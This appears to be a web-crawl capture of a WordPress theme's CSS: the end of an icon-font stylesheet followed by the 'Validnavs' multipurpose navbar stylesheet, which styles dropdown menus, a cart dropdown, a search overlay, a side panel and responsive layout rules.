.flaticon-quote:before { content: "\f123"; }
.flaticon-quote-1:before { content: "\f124"; }
.flaticon-left-quotes-sign:before { content: "\f125"; }
.flaticon-home:before { content: "\f126"; }
.flaticon-call:before { content: "\f127"; }
.flaticon-telephone:before { content: "\f128"; }
.flaticon-showcase:before { content: "\f129"; }
.flaticon-checked:before { content: "\f12a"; }
.flaticon-check:before { content: "\f12b"; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0
body_size: 8911
content:
/* ----------------------------------

Template Name: Validnavs - Multipurpose Navbar Menu
Author: validtheme
Description:
Version: 1.0

-------------------------------------



/* Default for supporting bootstrap */

@media (min-width: 768px) {
	.nav-box .container,
	.nav-box .container-lg,
	.nav-box .container-md,
	.nav-box .container-sm,
	.nav-box .container-xl {
	  max-width: 720px;
	  width: 720px;
	}
  }
  
  @media (min-width: 992px) {
	.nav-box .container,
	.nav-box .container-lg,
	.nav-box .container-md,
	.nav-box .container-sm,
	.nav-box .container-xl {
	  max-width: 960px;
	  width: 960px;
	}
  }
  
  @media (min-width: 1200px) {
	.nav-box .container,
	.nav-box .container-lg,
	.nav-box .container-md,
	.nav-box .container-sm,
	.nav-box .container-xl {
	  max-width: 1200px;
	  width: 1200px;
	}
  }
  
  .navbar .container,
  .navbar .container-fluid,
  .navbar .container-lg,
  .navbar .container-md,
  .navbar .container-sm,
  .navbar .container-xl {
	display: block;
  }
  
  .navbar {
	position: relative;
	padding: 0;
  }
  
  .navbar-nav .dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin-top: 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: var(--white);
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: var(--box-shadow-secondary);
	box-shadow: var(--box-shadow-secondary);
  }
  
  .navbar .navbar-collapse.collapse {
	display: block !important;
	float: left;
	flex: inherit;
  }
  
  .navbar .collapse.navbar-collapse.center {
	float: none;
  }
  
  .navbar.brand-center .navbar-collapse.collapse {
	width: 100%;
  }
  
  .dropdown-toggle::after {
	display: inline;
	margin: 0;
	border: none;
	vertical-align: inherit;
  }
  
  .nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none;
	display: block;
  }
  
  .nav > li {
	position: relative;
	display: inline-block;
  }
  
  .navbar-sidebar li {
	display: block;
  }
  
  .nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
  }
  
  .nav > li > a:hover,
  .nav > li > a:focus {
	text-decoration: none;
	background-color: #eee;
  }
  
  .nav > li.disabled > a {
	color: #777;
  }
  
  .nav > li.disabled > a:hover,
  .nav > li.disabled > a:focus {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
  }
  
  .nav .open > a,
  .nav .open > a:hover,
  .nav .open > a:focus {
	background-color: #eee;
	border-color: var(--blue);
  }
  
  .nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5;
  }
  
  .nav > li > a > img {
	max-width: none;
  }
  
  .nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
  }
  
  .navbar-brand:hover,
  .navbar-brand:focus {
	text-decoration: none;
  }
  
  .navbar-brand > img {
	display: block;
	height: 60px;
  }
  
  .navbar-toggle {
	position: relative;
  }
  
  .navbar-toggle:focus {
	outline: 0;
  }
  
  .navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
  }
  
  .navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
  }
  
  .navbar-brand {
	margin: 0;
	padding: 0;
	display: block;
  }
  
  .main-nav-content {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
  }
  
  .navbar .attr-right {
	float: right;
	margin-left: 30px;
  }
  
  .attr-nav ul {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
  }
  
  .main-nav-content .collapse {
	float: left;
	flex: inherit;
  }
  
  .navbar .attr-right .attr-nav li.contact {
	position: relative;
	top: 10px;
	padding-left: 30px;
	margin-left: 30px;
  }
  
  .navbar.attr-border-full .attr-right .attr-nav li.contact {
	top: 0;
  }
  
  .navbar .attr-right .attr-nav li.contact::after {
	position: absolute;
	left: 0;
	top: 50%;
	content: "";
	width: 1px;
	background: #dddddd;
	height: 40px;
	transform: translateY(-50%);
  }
  
  .navbar .attr-right .attr-nav li a {
	padding: 30px 0;
	display: block;
  }
  
  .navbar .attr-right .attr-nav li.button a,
  .navbar .attr-right .attr-nav li.button a:focus {
	padding: 13px 45px !important;
	color: var(--white);
	border-radius: 30px;
	font-size: 15px;
	background: var(--color-primary) !important;
	text-transform: capitalize;
	font-weight: 700;
	height: auto;
  }
  
  .navbar .attr-right .attr-nav li .call {
	display: flex;
	justify-content: right;
  }
  
  .navbar .attr-right .attr-nav li .call p {
	margin-bottom: 5px;
	line-height: 1;
	font-size: 14px;
	color: var(--white);
  }
  
  .navbar.navbar.no-background .attr-right .attr-nav li .call p {
	color: var(--white);
  }
  
  .navbar .attr-right .attr-nav li .call p strong {
	font-weight: 700;
	color: var(--blue);
  }
  
  .navbar.navbar.no-background .attr-right .attr-nav li .call p strong {
	color: var(--white);
  }
  
  .navbar .attr-right .attr-nav li .call h5 {
	margin: 0;
	font-weight: 700;
	font-size: 20px;
	letter-spacing: 0.6px;
  }
  
  .navbar .attr-right .attr-nav li .call h5 a {
	padding: 0 !important;
	color: var(--white);
	display: inline-block;
	text-transform: lowercase;
	font-weight: 900;
  }
  
  .navbar .attr-right .attr-nav li .call i {
	display: inline-block;
	font-size: 40px;
	margin-right: 15px;
	position: relative;
	color: var(--white);
  }
  
  @media (max-width: 1023px) {
	.navbar .attr-right .attr-nav li .call h5 a {
	  color: var(--color-heading);
	}
  
	.navbar.navbar .attr-right .attr-nav li .call p {
	  color: var(--color-default) !important;
	}
  
	.navbar .attr-right .attr-nav li .call i {
	  color: var(--color-primary);
	}
  }
  
  @media (max-width: 991px) {
	.navbar .attr-right .attr-nav li.contact {
	  display: none;
	}
  
	.navbar.navbar.no-background .attr-right .attr-nav .side-menu {
	  position: relative;
	  top: 8px;
	}
  }
  
  @media (max-width: 767px) {
	.navbar-nav .open .dropdown-menu {
	  position: static;
	  float: none;
	  width: auto;
	  margin-top: 0;
	  background-color: transparent;
	  border: 0;
	  -webkit-box-shadow: none;
	  box-shadow: none;
	}
  
	.navbar-nav .open .dropdown-menu > li > a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
	  padding: 5px 15px 5px 25px;
	}
  
	.navbar-nav .open .dropdown-menu > li > a {
	  line-height: 20px;
	}
  
	.navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-nav .open .dropdown-menu > li > a:focus {
	  background-image: none;
	}
  }
  
  .dropup .dropdown-menu,
  .navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px;
  }
  
  .nav:before,
  .nav:after,
  .navbar:before,
  .navbar:after,
  .navbar-header:before,
  .navbar-header:after,
  .navbar-collapse:before,
  .navbar-collapse:after {
	display: table;
	content: " ";
  }
  
  .nav:after,
  .navbar:after,
  .navbar-header:after,
  .navbar-collapse:after {
	clear: both;
  }
  
  /* * Navbar Main Css * v1.0 */
  
  nav.validnavs .dropdown.megamenu-fw {
	position: static;
  }
  
  nav.validnavs .container {
	position: relative;
  }
  
  nav.validnavs .megamenu-fw .dropdown-menu {
	left: auto;
  }
  
  nav.validnavs .megamenu-content {
	padding: 15px;
	width: 100% !important;
  }
  
  nav.validnavs .dropdown.megamenu-fw .dropdown-menu {
	left: 0;
	right: 0;
  }
  
  /* Navbar Default */
  
  nav.navbar.validnavs.logo-less .navbar-brand {
	display: none;
  }
  
  nav.navbar.validnavs {
	background-color: var(--white);
	border-radius: 0;
	border: none;
	box-shadow: var(--box-shadow);
	-moz-box-shadow: var(--box-shadow);
	-webkit-box-shadow: var(--box-shadow);
	-o-box-shadow: var(--box-shadow);
	margin: 0;
  }
  
  nav.navbar.validnavs.navbar-common {
	box-shadow: var(--box-shadow-extra);
  }
  
  nav.navbar.validnavs .navbar-toggle {
	margin: 0;
	background: transparent;
	border: none;
	font-size: 25px;
	padding: 30px 0;
  }
  
  nav.navbar.validnavs .navbar-toggle i {
	font-weight: 300;
  }
  
  nav.navbar.validnavs ul.nav .dropdown-menu .dropdown-menu {
	top: 0;
	left: 100%;
  }
  
  nav.navbar.validnavs ul.nav ul.dropdown-menu > li > a {
	white-space: normal;
  }
  
  nav.validnavs.navbar-full .navbar-toggle {
	display: inline-block;
	margin-right: 0;
	position: relative;
	top: 20px;
	font-size: 24px;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-ms-transition: all 1s ease-in-out;
	transition: all 1s ease-in-out;
  }
  
  nav.validnavs.navbar-full .navbar-collapse {
	position: fixed;
	width: 100%;
	height: 100% !important;
	top: 0;
	left: 0;
	padding: 0;
	display: none !important;
	z-index: 9;
  }
  
  nav.validnavs.navbar-full .navbar-collapse.in,
  nav.validnavs.navbar-full .navbar-collapse.show {
	display: block !important;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full {
	overflow: auto;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .wrap-full-menu {
	display: table-cell;
	vertical-align: middle;
	background-color: var(--white);
	overflow: auto;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full::-webkit-scrollbar {
	width: 0;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full::-moz-scrollbar {
	width: 0;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full::-ms-scrollbar {
	width: 0;
  }
  
  nav.validnavs.navbar-full .navbar-collapse .nav-full::-o-scrollbar {
	width: 0;
  }
  
  nav.validnavs.navbar-full .navbar-collapse ul.nav {
	display: block;
	width: 100%;
	overflow: auto;
  }
  
  #navbar-menu {
	-webkit-animation-duration: 0.3s;
	animation-duration: 0.3s;
  }
  
  .validnavs .side .widget.social li.facebook a {
	background: #3b5998 none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.twitter a {
	background: #1da1f2 none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.pinterest a {
	background: #bd081c none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.g-plus a {
	background: #db4437 none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.linkedin a {
	background: #0077b5 none repeat scroll 0 0;
  }
  
  .validnavs .side .widget.social li.dribbble a {
	background: #ea4c89 none repeat scroll 0 0;
  }
  
  .validnavs a {
	color: #232323;
	font-weight: 700;
	text-transform: capitalize;
	background: transparent;
	font-family: var(--font-default) !important;
  }
  
  .validnavs a:focus,
  .validnavs a:hover,
  .validnavs a.active {
	background: transparent !important;
  }
  
  .attr-nav li {
	display: inline-block;
  }
  
  .attr-nav > ul > li > a {
	position: relative;
  }
  
  .attr-nav > ul > li > a i {
	font-size: 20px;
  }
  
  .attr-nav > ul > li > a span.badge {
	background-color: var(--blue);
	height: 20px;
	line-height: 20px;
	padding: 0;
	position: absolute;
	right: -8px;
	text-align: center;
	top: 18px;
	width: 20px;
	border-radius: 50%;
  }
  
  .attr-nav > ul li.dropdown ul.dropdown-menu {
	margin-top: 0;
  }
  
  .attr-nav > ul > li.dropdown ul.dropdown-menu {
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	-moz-box-shadow: var(--box-shadow-dark);
	-webkit-box-shadow: var(--box-shadow-dark);
	-o-box-shadow: var(--box-shadow-dark);
	box-shadow: var(--box-shadow-dark);
	border: solid 1px #e0e0e0;
  }
  
  /* Drowpdown Cart */
  
  nav.navbar.navbar-default.validnavs li.dropdown ul.dropdown-menu.cart-list {
	padding: 0;
	width: 300px;
  }
  
  nav.navbar.navbar-default.validnavs li.dropdown ul.dropdown-menu.cart-list li {
	display: flex;
	border-top: 1px solid var(--border-color);
	padding: 0;
	padding-top: 25px;
	margin: 0;
	margin-top: 25px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	a {
	padding: 0;
	margin: 0;
	border: none;
	font-size: 16px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	p {
	margin: 0;
	font-size: 13px;
  }
  
  nav.navbar.navbar-default.validnavs li.dropdown ul.dropdown-menu.cart-list {
	padding: 25px;
	border: none;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li:first-child {
	margin: 0;
	padding: 0;
	border: none;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	img {
	width: 60px;
	border-radius: 5px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	h6 {
	margin-bottom: 5px;
	font-weight: 700;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	.thumb {
	position: relative;
	margin-right: 20px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	.remove-product,
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li
	.remove-product:hover {
	position: absolute;
	top: -3px;
	right: -4px;
	width: 17px;
	height: 17px;
	text-align: center;
	line-height: 18px;
	background: var(--blue) !important;
	color: var(--white);
	border-radius: 50%;
	font-size: 10px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total
	a,
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total
	a:hover {
	display: block;
	width: 100%;
	float: left;
	text-transform: uppercase;
	padding: 8px 25px;
	border: 2px solid var(--dark);
	background: var(--dark) !important;
	color: var(--white);
	border-radius: inherit;
	text-align: center;
	font-size: 13px;
	margin-top: 15px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total
	a:nth-child(3) {
	background: transparent !important;
	color: var(--dark);
	border: 2px solid var(--dark);
	margin-top: 10px;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total {
	display: block;
  }
  
  nav.navbar.navbar-default.validnavs
	li.dropdown
	ul.dropdown-menu.cart-list
	li.total
	span.pull-right {
	display: flex;
	align-items: center;
	justify-content: space-between;
  }
  
  /* Top Search */
  
  .top-search {
	padding: 10px 0;
	display: none;
	position: fixed;
	top: 0;
	width: 100%;
	left: 0;
	height: 100%;
	z-index: 9;
	animation: none;
  }
  
  .top-search .input-group {
	top: 50%;
	position: absolute;
	transform: translateY(-50%);
	left: 30px;
	right: 30px;
	width: auto;
  }
  
  .top-search .container-xl {
	position: relative;
	height: 100%;
  }
  
  .navbar .top-search .input-group {
	border-bottom: 2px solid rgba(255, 255, 255, 1);
	z-index: 9;
  }
  
  .navbar .top-search::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--dark);
	z-index: -1;
	opacity: 0.9;
  }
  
  .top-search input.form-control {
	background-color: transparent;
	border: none;
	-moz-box-shadow: var(--box-shadow-dark);
	-webkit-box-shadow: var(--box-shadow-dark);
	-o-box-shadow: var(--box-shadow-dark);
	box-shadow: var(--box-shadow-dark);
	color: var(--white);
	height: 40px;
	padding: 0 15px;
	border: none !important;
  }
  
  .top-search input.form-control::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: var(--white) !important;
  }
  
  .top-search input.form-control::-moz-placeholder {
	/* Firefox 19+ */
	color: var(--white) !important;
  }
  
  .top-search input.form-control:-ms-input-placeholder {
	/* IE 10+ */
	color: var(--white) !important;
  }
  
  .top-search input.form-control:-moz-placeholder {
	/* Firefox 18- */
	color: var(--white) !important;
  }
  
  .top-search .input-group-addon {
	background-color: transparent;
	border: none;
	color: var(--white);
	padding-left: 0;
	padding-right: 0;
	padding: 12px 0;
  }
  
  .top-search .input-group-addon.close-search {
	cursor: pointer;
  }
  
  .navbar .top-search .container {
	padding: 0 30px;
  }
  
  body {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
  }
  
  .side {
	position: fixed;
	overflow-y: auto;
	top: 0;
	right: -500px;
	width: 500px;
	padding: 50px;
	padding-top: 0;
	height: 100%;
	display: block;
	background-color: var(--white);
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	z-index: 9;
	box-shadow: 0 15px 40px -5px rgba(0, 0, 0, 0.1);
	overflow-x: hidden;
  }
  
  .side .widget .logo {
	position: relative;
	z-index: 1;
	padding: 30px 0;
	margin-bottom: 50px;
  }
  
  .side .widget .logo::after {
	position: absolute;
	left: -50px;
	top: 0;
	content: "";
	height: 100%;
	width: 200%;
	background: var(--dark);
	z-index: -1;
  }
  
  .side.on {
	right: -16px;
  }
  
  body.on-side nav.navbar::after {
	position: fixed;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: #000000;
	transition: all 0.35s ease-in-out;
	opacity: 0.6;
  }
  
  .side .close-side {
	border-radius: 50%;
	border: 2px solid rgba(255, 255, 255, 0.5);
	float: right;
	font-size: 16px;
	font-weight: 400;
	height: 35px;
	line-height: 34px;
	position: relative;
	text-align: center;
	top: 43px;
	width: 35px;
	z-index: 2;
	color: rgba(255, 255, 255, 0.8);
  }
  
  .side .widget.address ul li p {
	text-transform: uppercase;
	font-weight: 900;
	margin-bottom: 0;
	color: var(--dark);
  }
  
  .navbar .side .widget h4 {
	display: block;
	font-weight: 700;
	position: relative;
	text-transform: capitalize;
	z-index: 1;
  }
  
  .side .widget.address ul li strong {
	font-weight: 400;
  }
  
  .side .widget.newsletter form {
	position: relative;
	z-index: 1;
	width: 100%;
  }
  
  .side .widget.newsletter form .input-group.stylish-input-group {
	position: relative;
  }
  
  .side .widget.newsletter form input,
  .side .widget.newsletter form input:focus {
	width: 100%;
	background: transparent;
	padding: 15px;
	color: var(--dark);
	border-radius: inherit;
	border: 1px solid var(--border-color);
	min-height: 60px;
  }
  
  .side .widget.newsletter form span.input-group-addon {
	width: 60px;
	position: absolute;
	right: 0;
	border-left: 1px solid var(--border-color);
	min-height: 60px;
	z-index: 9;
  }
  
  .side .widget.newsletter form span.input-group-addon button {
	position: absolute;
	height: 57px;
	top: 2px;
	right: 2px;
	width: 56px;
	border: none;
	background: var(--white);
	border-radius: 5px;
	color: var(--dark);
	font-size: 30px;
  }
  
  .navbar .side .widget.social li {
	display: inline-block;
  }
  
  .navbar .side .widget.social li a {
	color: var(--dark);
	display: inline-block;
	font-weight: 700;
	height: 45px;
	line-height: 45px;
	margin-right: 5px;
	margin-top: 5px;
	padding: 0;
	text-align: center;
	width: 45px;
	border-radius: 50%;
	border: 1px solid var(--border-color);
  }
  
  .navbar .side .widget.social li a:hover {
	background: var(--dark) none repeat scroll 0 0 !important;
	color: var(--white);
	border-color: var(--dark);
  }
  
  @media (min-width: 1200px) {
	.attr-border .attr-nav {
	  position: relative;
	  z-index: 1;
	  padding-left: 15px;
	}
  }
  
  .navbar .attr-right .attr-nav li.side-menu a {
	padding: 9px 20px !important;
	display: block;
	top: 4px;
  }
  
  .navbar.navbar-default.attr-border-full .attr-right .attr-nav li.side-menu a {
	top: -5px;
  }
  
  .navbar .attr-nav .side-menu span {
	position: absolute;
	right: 0;
	top: 0;
	content: "";
	height: 2px;
	width: 40px;
	background: #232323;
	transition: all 0.35s ease-in-out;
  }
  
  .navbar .attr-nav .side-menu a:hover span {
	width: 30px;
  }
  
  .navbar .attr-nav .side-menu span:nth-child(2) {
	top: 8px;
	width: 35px;
  }
  
  .navbar .attr-nav .side-menu a:hover span:nth-child(2) {
	width: 35px;
  }
  
  .navbar .attr-nav .side-menu span:nth-child(3) {
	top: 16px;
	width: 30px;
  }
  
  .navbar .attr-nav .side-menu a:hover span:nth-child(3) {
	width: 40px;
  }
  
  .body-overlay {
	background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0;
	bottom: 0;
	height: 0;
	left: 0;
	opacity: 0;
	position: fixed;
	right: 0;
	transition: opacity 0.4s ease 0.8s, height 0s ease 1.2s;
	z-index: 490;
  }
  
  body.on-side .body-overlay {
	height: 100%;
	transition: height 0s ease 0s, opacity 0.4s ease 0s;
  }
  
  body.on-side .body-overlay {
	opacity: 1;
	top: 0;
  }
  
  nav.navbar.validnavs ul.nav > li.dropdown > a.dropdown-toggle::after {
	content: "\f107";
	font-family: var(--fontawesome);
	margin-left: 5px;
	margin-top: 2px;
	border: none;
	font-weight: 900;
	transition: all 0.35s ease-in-out;
  }
  
  .navbar .side .widget.social {
	margin-top: -15px;
  }
  
  .navbar .side .widget li {
	display: block;
	margin-top: 15px;
  }
  
  .side .widget {
	position: relative;
	z-index: 1;
	margin-bottom: 50px;
  }
  
  .side .widget:last-child {
	margin-bottom: 0;
  }
  
  nav.navbar.validnavs.navbar-fixed {
	display: block;
	position: fixed;
	width: 100%;
	z-index: 100;
	box-shadow: var(--box-shadow);
	-moz-box-shadow: var(--box-shadow);
	-webkit-box-shadow: var(--box-shadow);
	-o-box-shadow: var(--box-shadow);
	top: 0;
	box-shadow: 0 8px 25px 0 rgba(0, 0, 0, 0.04);
  }
  
  nav.navbar.validnavs.navbar-fixed.no-background {
	box-shadow: inherit;
  }
  
  @media (max-width: 1023px) {
	nav.navbar.validnavs.navbar-fixed {
	  box-shadow: 0 8px 25px 0 rgba(0, 0, 0, 0.04) !important;
	}
  }
  
  nav.navbar.validnavs.navbar-fixed.nav-box.no-background {
	background: var(--white) none repeat scroll 0 0;
	top: 115px;
	width: auto;
	left: auto;
  }
  
  nav.navbar.validnavs.navbar-fixed.nav-box.no-background ul.nav > li > a,
  nav.navbar.validnavs.navbar-fixed.nav-box.no-background
	.attr-nav
	> ul
	> li
	> a {
	color: var(--dark);
  }
  
  nav.navbar.validnavs.navbar-fixed.nav-box {
	left: 0;
	top: 0;
	width: 100%;
  }
  
  nav.navbar.validnavs.navbar-fixed.no-background {
	display: block;
	position: absolute;
	width: 100%;
	z-index: 100;
	box-shadow: 0 0 0;
	-moz-box-shadow: 0 0 0;
	-webkit-box-shadow: 0 0 0;
	-o-box-shadow: 0 0 0;
  }
  
  nav.navbar.validnavs {
	z-index: 100;
	padding: 10px 0;
  }
  
  nav.navbar.validnavs.attr-border-full,
  nav.navbar.validnavs.brand-center {
	padding: 0;
  }
  
  @media (min-width: 1024px) and (max-width: 1400px) {
	body.wrap-nav-sidebar .wrapper .container {
	  width: 100%;
	  padding-left: 30px;
	  padding-right: 30px;
	}
  }
  
  @media (min-width: 1024px) {
	.navbar-transparent.inc-top-bar {
	  margin-top: 59px !important;
	}
  
	.navbar.no-background .attr-nav .side-menu span {
	  background-color: var(--white);
	}
  
	.navbar.no-background .attr-right .attr-nav li .call h5 {
	  color: var(--white);
	}
  
	nav.navbar.validnavs.navbar-fixed.no-background.nav-border {
	  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	}
  
	nav.navbar.brand-style-bg {
	  box-shadow: inherit;
	}
  
	nav.navbar.brand-style-bg.sticked {
	  box-shadow: 0px 0px 20px 0px rgba(7, 20, 52, 0.1);
	}
  
	nav.navbar.validnavs.navbar-fixed.no-background
	  .attr-right
	  .attr-nav
	  li.contact::after {
	  background: rgba(255, 255, 255, 0.2);
	}
	/* Custom */
	nav.navbar.validnavs ul.nav .dropdown-menu .dropdown-menu {
	  margin-top: -2px;
	}
  
	.nav-box.no-background .container.nav-container {
	  box-shadow: 0 0 10px #cccccc;
	  padding: 0 30px;
	}
  
	nav.navbar.validnavs ul.nav.navbar-right .dropdown-menu {
	  right: auto;
	}
  
	nav.navbar.validnavs ul.nav.navbar-right .dropdown-left .dropdown-menu {
	  right: 0;
	  left: auto;
	}
	.navbar.validnavs ul.nav.navbar-right.dropdown-left .dropdown-menu li:last-child, 
	.navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(2) .dropdown-menu, 
	.navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(3) .dropdown-menu, 
	.navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(4) .dropdown-menu {
	    right: 0;
	    left: auto;
	}
	.navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(2) .dropdown-menu .dropdown-menu, .navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(3) .dropdown-menu .dropdown-menu, .navbar.validnavs ul.nav.navbar-right.dropdown-left li:nth-last-child(4) .dropdown-menu .dropdown-menu {
	    right: 100%;
	}
  
	nav.navbar.validnavs.navbar-default.navbar-fixed.navbar-transparent.inc-topbar {
	  margin-top: 65px;
	  transition: all 0.35s ease-in-out 0s;
	  border-top: 1px solid rgba(255, 255, 255, 0.1);
	}
  
	nav.navbar.validnavs.navbar-fixed.no-background.top-pad {
	  margin-top: 65px;
	}
  
	nav.navbar.validnavs.navbar-default.navbar-fixed.inc-topbar {
	  margin-top: 0;
	}
  
	.navbar.logo-bg .navbar-brand {
	  position: relative;
	  z-index: 1;
	  padding: 0 30px;
	}
  
	.navbar.logo-bg .navbar-brand img {
	  position: relative;
	  top: 12px;
	}
  
	nav.navbar.validnavs.active-border ul.nav > li > a.active {
	  position: relative;
	  z-index: 1;
	}
  
	nav.navbar.validnavs.active-border ul.nav > li > a.active::before {
	  top: -2px;
	  position: absolute;
	  left: 10%;
	  content: "";
	  height: 0px;
	  width: 80%;
	  border-bottom: 3px solid var(--blue);
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu {
	  background: var(--white) none repeat scroll 0 0;
	  border: 1px solid transparent;
	  border-radius: 2px;
	  box-shadow: var(--box-shadow-extra);
	  padding: 10px;
	  width: 250px;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu.cart-list {
	  left: auto;
	  min-width: 300px;
	  right: 0;
	  border: none !important;
	  box-shadow: var(--box-shadow-extra);
	}
  
	nav.navbar.validnavs.navbar-sticky.sticked
	  li.dropdown
	  ul.dropdown-menu.cart-list {
	  margin-top: -8px;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu > li a:hover,
	nav.navbar.validnavs li.dropdown ul.dropdown-menu > li a:hover {
	  background-color: transparent;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu > li > a {
	  padding: 12px 15px;
	  color: var(--dark);
	  font-weight: 500;
	  font-size: 15px;
	  text-transform: uppercase;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu > li:last-child > a {
	  border-bottom: none;
	}
  
	nav.navbar.validnavs ul li.dropdown ul.dropdown-menu li a {
	  color: var(--dark);
	  display: block;
	  font-size: 14px;
	  margin-bottom: 0;
	  padding: 10px 15px !important;
	  text-align: left;
	  text-transform: capitalize;
	  width: 100%;
	}
  
	nav.navbar.validnavs
	  ul.navbar-right
	  li.dropdown.dropdown-left
	  ul.dropdown-menu
	  li
	  a {
	  text-align: left;
	}
  
	nav.navbar.validnavs
	  li.dropdown
	  ul.dropdown-menu
	  li.dropdown
	  > a.dropdown-toggle:before {
	  font-family: var(--fontawesome);
	  font-weight: 900;
	  float: right;
	  content: "\f105";
	  margin-top: 0;
	}
  
	nav.navbar.validnavs
	  ul.navbar-right
	  li.dropdown
	  ul.dropdown-menu
	  li.dropdown
	  > a.dropdown-toggle:before {
	  font-family: var(--fontawesome);
	  font-weight: 900;
	  float: right;
	  content: "\f105";
	  margin-top: 0;
	}
  
	nav.navbar.validnavs
	  ul.navbar-right
	  li.dropdown.dropdown-left
	  ul.dropdown-menu
	  li.dropdown
	  > a.dropdown-toggle:before {
	  font-family: var(--fontawesome);
	  font-weight: 900;
	  float: left;
	  content: "\f104";
	  margin-top: 0;
	}
  
	nav.navbar.validnavs li.dropdown ul.dropdown-menu ul.dropdown-menu {
	  top: -1px;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content {
	  padding: 0 15px !important;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content > li {
	  padding: 25px 0 20px;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content.tabbed {
	  padding: 0;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content.tabbed > li {
	  padding: 0;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content .col-menu {
	  padding: 0 30px;
	  margin: 0 -0.5px;
	  border-left: solid 1px #f0f0f0;
	  border-right: solid 1px #f0f0f0;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content .col-menu:first-child {
	  border-left: none;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content .col-menu:last-child {
	  border-right: none;
	}
  
	nav.navbar.validnavs ul.dropdown-menu.megamenu-content .content {
	  display: none;
	}
  
	nav.navbar.validnavs
	  ul.dropdown-menu.megamenu-content
	  .content
	  ul.menu-col
	  li
	  a {
	  border-bottom: medium none;
	  color: var(--dark);
	  display: block;
	  font-size: 16px;
	  margin-bottom: 0;
	  padding: 8px 0;
	  text-align: left;
	  text-transform: capitalize;
	  width: 100%;
	}
  
